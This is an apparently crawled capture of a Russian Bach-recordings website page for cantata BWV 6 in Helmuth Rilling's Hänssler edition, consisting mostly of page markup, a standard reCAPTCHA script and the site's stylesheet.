						<div align='left' style='padding-bottom:10px;padding-top:10px;'><div class='openSocialShareHorizontalSharing' data-share-url='https://bachjs.ru/spisok-proizvedenij/228-vokalnye-proizvedeniya/kantaty-1-224/bwv-6-bleib-bei-uns-denn-es-wird-abend-werden/233-bwv-6-bleib-bei-uns-denn-es-will-abend-werden-gelmut-rilling-helmuth-rilling-izdanie-hanssler'  data-share-title='BWV 6 — «Bleib bei uns, denn es will Abend werden» — Гельмут Риллинг (Helmuth Rilling) — издание Hanssler' data-share-description="Кантата&nbsp;&laquo;Bleib bei uns, denn es will Abend werden&raquo; (BWV 6), запись 1980 года, из Полного собрания произведений Иоганна Себастьяна Баха, изданного звукозаписывающей компанией Hanssler в 2000 году. "></div></div><script>var shareWidget = new OpenSocialShare();shareWidget.init({isHorizontalLayout: 1,widgetIconSize: "32",widgetStyle: "square",isMobileFriendly: true,isTotalShare: true,isEmailContentReadOnly: true,isShortenUrl: true,isOpenSingleWindow: false,theme: 'OpenSocialShareDefaultTheme',providers: { top: ["facebook","twitter","pinterest","googleplus","vkontakte","email"]}});shareWidget.injectInterface(".openSocialShareHorizontalSharing");shareWidget.setWidgetTheme(".openSocialShareHorizontalSharing");</script> </div>
				</div>
											</div>
								</div>
	</div>
</div>
									
									
									
									
<footer id="jm-footer" class="">
	<div class="container-fluid">
		<div class="row-fluid">
					<div id="jm-copyrights" class="span6 ">
				

<div class="custom"  >
	<p>Все медиа-материалы размещены на сайте в ознакомительных целях.</p></div>

			</div>
						<div id="jm-poweredby" class="span6 text-right pull-right">
				© 2026 . Весь Бах. Интерпретации произведений Иоганна Себастьяна Баха. Программирование: <a href="http://alexza.ru/" title="Visit AlexZa.ru!">AlexZa.ru</a>
			</div>
						<div id="jm-back-top">
				<a href="#top" title="&amp;nbsp;"><span>&nbsp;</span></a>
			</div>
					</div>
	</div>
</footer>									
<div id="jm-debug">
	<div class="container-fluid">
		<div class="row-fluid">
			
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
	<div class="inner1 ">

		<div class="inner3 eb_contentwrap">
						<div class="eb_textinfo">
								<p><p>Этот сайт использует файлы cookie для обеспечения удобства пользователей и персонализации контента, а также для анализа посещаемости. Продолжая просмотр сайта, вы соглашаетесь с нашей Политикой обработки файлов cookie. Нажимая на кнопку "Принять", вы соглашаетесь на использование файлов cookie.</p></p>			</div>
		</div>
		<div class="button_message eb_privacypolicy"> 
							<a  href="/cookies" class="button_cookie eb_papbtn" aria-label="Cookie Policy" title="Политика обработки файлов cookie">Политика обработки файлов cookie</a>
						<button class="button_cookie" onclick="calltohide()" id="hideme" type="button">Принять</button>
		</div>

	</div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important; z-index: 99999!important; }
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important; border: 0; width: 100%; font-family: "Poppins", sans-serif; line-height: normal;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
.eb_contentimagewrap .eb_contentwrap .eb_imagewrap{float:left; width:80px; padding-right:15px;}
.eb_contentimagewrap .eb_contentwrap .eb_textinfo{float:left; width:calc(100% - 80px);}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->
		</div>
	</div>
</div>
							</div>
			</div>
</div></div></div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oUZO3e28o8QzSpSKc1HB-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769124429653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bachjs.ru/templates/jm-internet/css/template.21.css
body_size: 45522
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}#jm-allpage{position: relative;background: #f4f4f4}#jm-top-bar{background: #000;color: #a5a5a5;font-size: 13px;line-height: 20px;font-weight: 300;width: 100%;z-index: 1000}#jm-top-bar p{margin: 0}#jm-top-bar #jm-top-bar1,#jm-top-bar #jm-top-bar2{padding-top: 16px;padding-bottom: 16px}.headerbg #jm-top-bar{position: absolute;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.2)}#jm-top-bar1 .jm-module-raw{float: left;margin-right: 10px}#jm-top-bar2 .jm-module-raw{float: right;margin-left: 10px}#jm-header-wrapper{position: relative;padding-top: 10px;padding-bottom: 10px;background: #1a1a1a}.headerbg #jm-header-wrapper{padding-top: 0;padding-bottom: 0}#jm-header-bg{background: #000}#jm-header-bg .jm-module-raw .custom img,#jm-header-bg .djslider li img{opacity: .3}#jm-header{color: #fff}.headerbg #jm-logo-nav{position: absolute;top: 30px;left: 0;right: 0;margin: 0 auto;z-index: 5;width: 100%;box-sizing: border-box}.headerbg #jm-header{position: absolute;bottom: 30px;left: 0;right: 0;margin: 0 auto;z-index: 1;width: 100%;box-sizing: border-box}.topbar.headerbg #jm-logo-nav{top: 85px}@media (max-width: 1170px){.headerbg #jm-header{position: static;padding-bottom: 30px}}#jm-logo-sitedesc #jm-logo{vertical-align: middle;text-transform: uppercase;margin: 0}#jm-logo-sitedesc #jm-logo a{display: block}#jm-logo-sitedesc #jm-logo a img{vertical-align: top;border: none}#jm-logo-sitedesc #jm-logo span{font-size: 2em;font-weight: bold}#jm-logo-sitedesc #jm-sitedesc{vertical-align: middle;padding: 5px 0 0}#jm-top-menu-nav{padding-top: 16px}#jm-font-switcher{margin-bottom: 30px}#jm-top1{padding-top: 30px}#jm-top2{padding-top: 30px;background: #fff;color: #898989}#jm-main{padding-top: 30px}#jm-maincontent{display: block;margin-bottom: 30px}#jm-footer-mod{padding-top: 30px;background: #292929;color: #515151;font-weight: 400;font-size: 14px}#jm-footer-mod ul li{background-position: left 8px}#jm-footer-mod-in{border-bottom: 1px solid #2d2d2d}#jm-footer{background: #292929;padding: 25px 0;color: #515151;font-size: 13px;line-height: 1.375;font-weight: 400}#jm-copyrights p,#jm-poweredby p{margin: 0}#jm-copyrights a,#jm-poweredby a{color: #656565}#jm-back-top{position: fixed;bottom: 50px;right: 50px;z-index: 9999}#jm-back-top a{text-decoration: none;display: block}#jm-back-top a:hover{cursor: pointer;text-decoration: none}#jm-back-top span{display: block;height: 50px;-webkit-transition: all 1s ease 0s;transition: all 1s ease 0s;width: 50px;background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.2)}#jm-back-top span:hover{background: url("../images/backtotop.png") no-repeat center center rgba(0,0,0,0.3)}.texttoggler{font-family: Arial, Helvetica, sans-serif;margin: 0 1px;display: inline-block;text-decoration: none !important}.texttoggler.small{font-size: 0.8em}.texttoggler.normal{font-size: 1.1em}.texttoggler.large{font-size: 1.3em}.smallview #jm-maincontent{font-size: 0.9em;line-height: 1.5}.largeview #jm-maincontent{font-size: 1.1em;line-height: 1.5}@media (max-width: 1170px + 30px){html.no-scroll{position: static !important;overflow-y: auto !important}}.responsive-disabled{min-width: 1200px}.responsive-disabled #jm-allpage,.responsive-disabled #jm-footer-mod{min-width: 1200px}.span0{float: none !important}.span50{float: left !important;width: 50% !important}.jm-module{background-color: #fff;border: 1px solid #e7e7e7;color: #898989;padding: 30px;margin-bottom: 30px}.jm-module .jm-title{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.moduletable{margin-bottom: 30px}.moduletable > h3{font-family: Roboto, sans-serif;font-size: 20px;margin: 0 0 30px;font-weight: 900;text-transform: uppercase;color: #323232}.jm-module iframe{max-width: 100%;box-sizing: border-box}.jm-module.blank-ms{background: none;border: none;padding: 0;color: inherit}.jm-module.blank-ms .jm-title{color: #0a0a0a}#jm-header .jm-module.blank-ms{color: inherit}#jm-header .jm-module.blank-ms .jm-title{color: #fff}#jm-top2 .jm-module.blank-ms{color: inherit}#jm-top2 .jm-module.blank-ms .jm-title{color: #373737}#jm-footer-mod .jm-module.blank-ms{color: inherit}#jm-footer-mod .jm-module.blank-ms .jm-title{color: #fff}.jm-module.dark-ms{background-color: #292929;border: none;color: #727272;padding: 30px;margin-bottom: 30px}.jm-module.dark-ms .jm-title{color: #fff}.jm-module.dark-ms .readmore{border-color: #3e3e3e}.jm-module.dark-ms textarea,.jm-module.dark-ms input[type="text"],.jm-module.dark-ms input[type="password"],.jm-module.dark-ms input[type="datetime"],.jm-module.dark-ms input[type="datetime-local"],.jm-module.dark-ms input[type="date"],.jm-module.dark-ms input[type="month"],.jm-module.dark-ms input[type="time"],.jm-module.dark-ms input[type="week"],.jm-module.dark-ms input[type="number"],.jm-module.dark-ms input[type="email"],.jm-module.dark-ms input[type="url"],.jm-module.dark-ms input[type="search"],.jm-module.dark-ms input[type="tel"],.jm-module.dark-ms input[type="color"],.jm-module.dark-ms .uneditable-input{color: #ababab;border-bottom: 1px solid #3e3e3e}.jm-module.dark-ms textarea:focus,.jm-module.dark-ms input[type="text"]:focus,.jm-module.dark-ms input[type="password"]:focus,.jm-module.dark-ms input[type="datetime"]:focus,.jm-module.dark-ms input[type="datetime-local"]:focus,.jm-module.dark-ms input[type="date"]:focus,.jm-module.dark-ms input[type="month"]:focus,.jm-module.dark-ms input[type="time"]:focus,.jm-module.dark-ms input[type="week"]:focus,.jm-module.dark-ms input[type="number"]:focus,.jm-module.dark-ms input[type="email"]:focus,.jm-module.dark-ms input[type="url"]:focus,.jm-module.dark-ms input[type="search"]:focus,.jm-module.dark-ms input[type="tel"]:focus,.jm-module.dark-ms input[type="color"]:focus,.jm-module.dark-ms .uneditable-input:focus{border-color: #e97663}.jm-module.title-ms .jm-title{font-weight: 700;color: #e97663}.jm-module.title-border-ms .jm-title{font-size: 35px;font-weight: normal;color: #0a0a0a;line-height: 1.1;text-align: center;text-transform: none;padding: 0 0 20px;margin: 0 0 25px;position: relative}.jm-module.title-border-ms .jm-title:after{content: '';position: absolute;bottom: 0;left: 50%;margin-left: -35px;right: auto;height: 1px;width: 70px;background: #e97663}#jm-header .jm-module.title-border-ms .jm-title{color: #fff}#jm-top2 .jm-module.title-border-ms .jm-title{color: #373737}#jm-footer-mod .jm-module.title-border-ms .jm-title{color: #fff}.jm-module.margin-ms,.jm-module-raw.margin-ms{margin: 0 !important}#jm-footer-mod .jm-module.blank-ms a{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms a:hover{color: #e97663;text-decoration: none}#jm-footer-mod .jm-module.blank-ms .btn,#jm-footer-mod .jm-module.blank-ms .button{color: #fff}#jm-footer-mod .jm-module.blank-ms .btn:hover,#jm-footer-mod .jm-module.blank-ms .button:hover{color: #fff}#jm-footer-mod .jm-module.blank-ms .readmore{color: #e97663;border-color: #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea,#jm-footer-mod .jm-module.blank-ms input[type="text"],#jm-footer-mod .jm-module.blank-ms input[type="password"],#jm-footer-mod .jm-module.blank-ms input[type="datetime"],#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"],#jm-footer-mod .jm-module.blank-ms input[type="date"],#jm-footer-mod .jm-module.blank-ms input[type="month"],#jm-footer-mod .jm-module.blank-ms input[type="time"],#jm-footer-mod .jm-module.blank-ms input[type="week"],#jm-footer-mod .jm-module.blank-ms input[type="number"],#jm-footer-mod .jm-module.blank-ms input[type="email"],#jm-footer-mod .jm-module.blank-ms input[type="url"],#jm-footer-mod .jm-module.blank-ms input[type="search"],#jm-footer-mod .jm-module.blank-ms input[type="tel"],#jm-footer-mod .jm-module.blank-ms input[type="color"],#jm-footer-mod .jm-module.blank-ms .uneditable-input{color: #7a7a7a;border-bottom: 1px solid #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea:focus,#jm-footer-mod .jm-module.blank-ms input[type="text"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="password"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="date"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="month"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="time"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="week"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="number"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="email"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="url"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="search"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="tel"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="color"]:focus,#jm-footer-mod .jm-module.blank-ms .uneditable-input:focus{border-color: #e97663}#jm-header .jm-module{margin: 30px 0 0}.jm-module.badge-ms{margin-top: 53px;padding-top: 73px;position: relative}.jm-module.badge-ms:after{content: '';position: absolute;width: 106px;height: 106px;top: -53px;left: 50%;margin-left: -53px;right: auto;background-color: #e97663;background-repeat: no-repeat;background-position: center center;background-image: url('../images/badges/badge1.png');border-radius: 100%}#jm-top-bar #login-form{margin: 0}#jm-top-bar #login-form .control-group{display: inline-block;vertical-align: top;margin: 0}#jm-top-bar #login-form #form-login-remember,#jm-top-bar #login-form ul,#jm-top-bar #login-form .input-prepend .add-on{display: none}#jm-top-bar #login-form #form-login-username,#jm-top-bar #login-form #form-login-password{margin: -16px 0}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 135px;font-size: 13px;height: 30px;line-height: 30px;padding: 0 15px;margin: 12px 5px 0;background: none;border: none;border-bottom: 1px solid #535353;border-bottom: 1px solid rgba(165,165,165,0.4);color: #a5a5a5;border-radius: 0}#jm-top-bar #login-form input#modlgn-username:focus,#jm-top-bar #login-form input#modlgn-passwd:focus{box-shadow: none;border-bottom: 1px solid #e97663}#jm-top-bar #login-form #form-login-submit .btn{background: url("../images/scheme4/login.png") no-repeat center center;font-size: 0;padding: 0 10px;line-height: 20px;height: 20px;width: 6px}#jm-top-bar #login-form .login-greeting,#jm-top-bar #login-form .logout-button{float: left}#jm-top-bar #login-form .login-greeting{font-size: 16px;font-style: italic;margin-right: 10px}#jm-top-bar #login-form .logout-button .btn{padding: 0 10px;line-height: 20px;height: 20px;font-size: 11px}#jm-allpage .contact-ps h3,#jm-allpage .contact-ps form#contact-form > fieldset > legend,#jm-allpage .contact-ps > .contact-address.dl-horizontal{display: none}#jm-allpage .contact-ps > h3:first-child{display: block;line-height: 1.1;margin: 0}#jm-allpage .contact-ps .form-horizontal .control-label{float: none;width: auto;text-align: inherit;padding: 0}#jm-allpage .contact-ps .form-horizontal .control-label label{margin: 0 0 10px}#jm-allpage .contact-ps .form-horizontal .controls{margin: 0}#jm-allpage .contact-ps .form-actions{background: none;border: none;padding: 0}.jm-box{position: relative;overflow: hidden}.jm-box .jm-box-in{display: table}.jm-box .jm-icon{display: table-cell;padding-right: 20px;vertical-align: top}.jm-box .jm-icon img{max-width: none;background-color: #e97663;border-radius: 2px}.jm-box .jm-column{display: table-cell;vertical-align: top;box-sizing: border-box;-webkit-transition: all .2s ease-out;transition: all .2s ease-out}.jm-box .title{display: block;font-size: 20px;line-height: 1;font-weight: 700;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-box .link{display: block;text-transform: uppercase;font-weight: 700}.jm-box .description{display: block;margin: 0 0 5px}.jm-box .contact{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .subtitle{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .jm-expand{position: absolute;top: 40px;opacity: 0;-webkit-transition: all .2s ease-out;transition: all .2s ease-out;width: 150px}.expand1-ms .jm-box .jm-expand,.expand2-ms .jm-box .jm-expand{left: auto;right: -160px}[class*='span'].exp{-webkit-transition: all .2s ease-out;transition: all .2s ease-out}[class*='span'].wide{width: 60%}[class*='span'].narrow{width: 40%}.span0.wide,.span0.narrow{width: 100%}.wide .expand1-ms .jm-box .jm-column,.wide .expand2-ms .jm-box .jm-column{padding-right: 160px}.wide .expand1-ms .jm-box .jm-expand,.wide .expand2-ms .jm-box .jm-expand{opacity: 1;left: auto;right: 0}.narrow .expand1-ms .jm-box .jm-column,.narrow .expand2-ms .jm-box .jm-column{width: auto}.jm-contact-icons{list-style: none;margin: 0;display: inline-block;vertical-align: top}.jm-contact-icons li{float: left;padding: 0 15px 0 0}.jm-contact-icons li img{margin-right: 10px}.jm-contact-icons li a{vertical-align: middle;color: inherit}.jm-custom-header{text-align: center}.jm-custom-header .title{font-size: 45px;line-height: 1}.jm-custom-header .title span{color: #e97663}.jm-custom-header .description{margin: 30px 0 0;font-size: 20px}.jm-custom-header .btn{margin: 50px 0}.jm-socials{display: inline-block;width: 100%}.jm-socials a{float: left;display: block;height: 70px;width: 70px;margin: 0 10px 10px 0;background-repeat: no-repeat;background-position: left top;position: relative;top: 0;-webkit-transition: all .3s;transition: all .3s}.jm-socials a:hover{top: -5px;text-decoration: none;opacity: .8}.jm-socials a.facebook{background-image: url("../images/social/facebook.png");background-color: #204385}.jm-socials a.googleplus{background-image: url("../images/social/googleplus.png");background-color: #d3492c}.jm-socials a.twitter{background-image: url("../images/social/twitter.png");background-color: #1fc4ff}.jm-socials a.linkedin{background-image: url("../images/social/linkedin.png");background-color: #02669a}.jm-socials a.skype{background-image: url("../images/social/skype.png");background-color: #00a6ed}.jm-socials a.vimeo{background-image: url("../images/social/vimeo.png");background-color: #1bb7ea}#jm-allpage .jmm-social.default{text-align: inherit}#jm-allpage .jmm-social.default .jmm-link .jmm-ico{font-size: 30px;line-height: 70px;height: 70px;width: 70px}#jm-allpage .jmm-social.default .jmm-list{margin-top: -10px}#jm-allpage .jmm-social.default .jmm-list li{margin-top: 10px}#jm-allpage .jmm-social.default .jmm-list li a{position: relative;top: 0;-webkit-transition: all .3s;transition: all .3s}#jm-allpage .jmm-social.default .jmm-list li a:hover{top: -5px}#jm-allpage .dj-simple-contact-form form{margin: 0}#jm-allpage .dj-simple-contact-form .inputbox{height: 52px;line-height: 20px}#jm-allpage .dj-simple-contact-form .dj-simple-contact-form-introtext{display: block;margin: 0 0 5px}#jm-allpage .dj-simple-contact-form .button{margin: 20px 0 0;width: 100%;box-sizing: border-box}#jm-allpage .jm-module .jm-module-content > .dj-simple-contact-form{margin: -10px 0 0}#jm-allpage .jm-module.blank-ms .jm-module-content > .dj-simple-contact-form{margin: 0}.nav li{background: none;padding: 0}.nav.menu{margin: 0 -30px}.nav.menu li{margin: 1px 0 0}.nav.menu li:first-child{margin: 0}.nav.menu li a,.nav.menu li span.separator{color: #525252;line-height: 20px;padding: 10px 30px;position: relative}.nav.menu li a img,.nav.menu li span.separator img{margin-right: 10px}.nav.menu li span.separator{display: block}.nav.menu li ul{list-style: none;margin: 0}.nav.menu li ul li a{display: block;padding: 10px 10px 10px 20px;background: url("../images/li-menu.png") no-repeat left center}.nav.menu li ul li > a:hover,.nav.menu li ul li > a:focus,.nav.menu li ul li.active > a{text-decoration: none;color: #e97663}.nav.menu > li.parent > a{position: relative;padding-right: 40px}.nav.menu > li.parent > a:after{content: '+';position: absolute;right: 30px}.nav.menu > li > a:hover,.nav.menu > li > a:focus,.nav.menu > li.active > a{color: #fff;background: #e97663}.nav.menu > li > ul{padding: 0 0 0 30px}.nav.menu > li > ul ul{padding: 0 0 0 20px}.jm-module.blank-ms .nav.menu{margin: 0}.jm-module.blank-ms .nav.menu a,.jm-module.blank-ms .nav.menu span.separator{color: #101010}.jm-module.blank-ms .nav.menu > li > a:hover,.jm-module.blank-ms .nav.menu > li > a:focus,.jm-module.blank-ms .nav.menu > li.active > a{color: #fff}.jm-module.blank-ms .nav.menu ul li > a:hover,.jm-module.blank-ms .nav.menu ul li > a:focus,.jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}.jm-module.dark-ms .nav.menu a,.jm-module.dark-ms .nav.menu span.separator{color: #727272}.jm-module.dark-ms .nav.menu > li > a:hover,.jm-module.dark-ms .nav.menu > li > a:focus,.jm-module.dark-ms .nav.menu > li.active > a{color: #fff}.jm-module.dark-ms .nav.menu ul li > a:hover,.jm-module.dark-ms .nav.menu ul li > a:focus,.jm-module.dark-ms .nav.menu ul li.active > a{color: #e97663}#jm-footer-mod .jm-module.blank-ms .nav.menu a,#jm-footer-mod .jm-module.blank-ms .nav.menu span.separator{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-footer-mod .jm-module.blank-ms .nav.menu ul li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}#jm-offcanvas .jm-module.blank-ms .nav.menu a,#jm-offcanvas .jm-module.blank-ms .nav.menu span.separator{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}h1.componentheading,.tag-category > h1,.page-header > h1,.content-category > h1,.categories-list > h1,.blog-featured > h1,.contact-category > h1,.contact > h1,.newsfeed-category > h1,h1.page-title,.finder > h1,.weblink-category > h1,.edit > h1{color: #2f2f2f;font-weight: 700;margin: 0 0 30px;text-transform: uppercase}h2.item-title,.tag-category > h2,.page-header > h2,.content-category > h2,.blog > h2,.cat-children > h3,.contact-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2,.weblink-category > h2,.contact > h3,.feed > h2{font-family: Roboto, sans-serif;font-size: 32px;font-weight: 500;color: #2f2f2f;margin: 0 0 10px;display: block;text-transform: uppercase}h2.item-title a,.tag-category > h2 a,.page-header > h2 a,.content-category > h2 a,.blog > h2 a,.cat-children > h3 a,.contact-category > h2 a,.weblink-category > h2 a,.newsfeed > h2 a,.newsfeed-category > h2 a,.weblink-category > h2 a,.contact > h3 a,.feed > h2 a{color: #2f2f2f}h2.item-title a:hover,.tag-category > h2 a:hover,.page-header > h2 a:hover,.content-category > h2 a:hover,.blog > h2 a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover,.weblink-category > h2 a:hover,.contact > h3 a:hover,.feed > h2 a:hover{text-decoration: none;color: #e97663}.item-page .page-header > h2{font-family: Roboto, sans-serif;font-size: 32px;font-weight: 500;color: #2f2f2f;text-transform: uppercase}.item-page .page-header > h2 a{color: #2f2f2f}.item-page .page-header > h2 a:hover{color: #e97663}h3.page-header{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}h3.page-header > .btn-mini{padding: 3px 6px}h3.page-header > .btn-mini [class^="icon-"],h3.page-header > .btn-mini [class*=" icon-"]{margin-top: 0}h3.page-header > .badge{margin: 0 5px;vertical-align: middle}h3.page-header a{color: #2f2f2f}h3.page-header a:hover{text-decoration: none;color: #e97663}.archive form .filters{margin-bottom: 30px}.archive form #archive-items > div{margin-bottom: 30px}.archive form .pagination .counter{float: right}.archive form .page-header .createdby{font-size: 0.9em;color: #232323}.blog .category-desc,.blog-featured .category-desc{margin-bottom: 30px}.blog .items-leading div[class*="leading-"],.blog-featured .items-leading div[class*="leading-"],.blog .items-row,.blog-featured .items-row{margin-bottom: 30px}.blog .items-leading .leading:last-child,.blog-featured .items-leading .leading:last-child,.blog .items-row:last-child,.blog-featured .items-row:last-child{margin-bottom: 0}.blog .items-more,.blog-featured .items-more{margin-bottom: 30px}figure.pull-center,figure.pull-left,figure.pull-right{margin: 0 0 10px;max-width: 100%}figure.pull-center{display: inline-block}figure.pull-left{margin-right: 20px}figure.pull-right{margin-left: 20px}.item-image{margin-bottom: 10px;max-width: 100%}.pull-none.item-image{text-align: center}.pull-left.item-image{margin-right: 20px}.pull-right.item-image{margin-left: 20px}div.img_caption{margin: 0 auto;max-width: 100%}figcaption,p.img_caption{text-align: center;background: #929292;padding: 5px}.readmore{display: inline-block;margin: 10px 0 0;text-align: right;line-height: 20px;padding: 16px 60px 16px 40px;text-transform: uppercase;font-weight: 700;position: relative;border: 1px solid #e5e5e5;text-decoration: none;border-radius: 3px;color: #e97663}.readmore:after{content: '';position: absolute;width: 15px;height: 12px;background: url('../images/scheme4/readmore.png');top: 50%;margin-top: -6px;right: 35px;left: auto;-webkit-transition: all .2s ease-out;transition: all .2s ease-out}.readmore:hover{text-decoration: none}.readmore:hover:after{right: 20px}.readmore > a.btn{background: none;padding: 0;border: none;vertical-align: top;color: inherit;text-transform: uppercase;font-weight: 700}.readmore > a.btn .icon-chevron-right{display: none}.category-list .category-desc{margin-bottom: 30px}.category-list .cat-children{margin-top: 30px}.categories-list .collapse{padding: 0 0 0 30px}.categories-list .category-desc{margin-bottom: 30px}.article-info{font-size: 0.9em;color: #232323;margin: 0 0 20px}.article-info ~ .article-info{margin: 0}.article-info .article-info-term{display: none}.article-info dd{margin: 0}.content_rating{margin-bottom: 20px}.content_vote label{margin-right: 5px}.icons .pull-right{margin-bottom: 20px}.tags{margin: 0 0 20px;display: inline-block;width: 100%}.tags > span{float: left;margin-right: 5px}.tags > span .label{display: block}.jm-alert{display: block}#templates-form .form-horizontal .control-label{float: none;width: auto;text-align: inherit}#templates-form .form-horizontal .controls{margin-left: 0;margin-right: 0}.contact-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.contact-category ul.list-striped > li > .pull-right{margin-left: 10px}.contact-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.contact-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.contact-category ul.list-striped > li > span{display: block}.contact-category h4.item-title{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}.contact-category h4.item-title a{color: #2f2f2f}.contact-category h4.item-title a:hover{text-decoration: none;color: #e97663}.contact .contact-form input[type="text"],.contact .contact-form input[type="email"],.contact .contact-form textarea{width: 100%;max-width: 400px}.contact dl.contact-address{margin: 30px 0}.newsfeed-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.newsfeed-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.newsfeed-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.newsfeed-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #e97663}.newsfeed-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.newsfeed-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.newsfeed-category .cat-children > ul > li > ul > li.last{border-bottom: none}.newsfeed-category .cat-children .newsfeed-count{display: inline-block;width: 100%;margin-bottom: 0}.newsfeed-category .cat-children .newsfeed-count dt,.newsfeed-category .cat-children .newsfeed-count dd{float: left}.newsfeed > ol{list-style: none;margin: 0}.newsfeed > ol > li > h3{font-size: 1em}.newsfeed > ol > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed > ol > li > h3 a:hover{text-decoration: none;color: #e97663}.newsfeed .feed-description,.newsfeed .feed-item-description{margin-bottom: 30px}.newsfeed .feed-item-description img[align="right"]{margin-left: 30px;margin-bottom: 10px}.newsfeed .feed-item-description img[align="left"]{margin-right: 30px;margin-bottom: 10px}.img-intro-left{float: left;margin-right: 30px;margin-bottom: 10px}.img-intro-right{float: right;margin-left: 30px;margin-bottom: 10px}.img-intro-none{text-align: center;margin-bottom: 10px}.search #searchForm{display: inline-block;width: 100%}.search #searchForm .form-limit{float: left}.search #searchForm .counter{float: right}.search .phrases-box,.search fieldset.only{padding: 0 0 20px}.search .phrases-box label,.search fieldset.only label{display: inline-block;margin-right: 10px}.search fieldset.phrases{padding-bottom: 20px}.search-results .result-title{margin-top: 10px;margin-bottom: 5px}.search-results .result-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.search-results .result-title a:hover{text-decoration: none;color: #e97663}.search-results .result-title:first-child{margin-top: 0}.search-results .result-category,.search-results 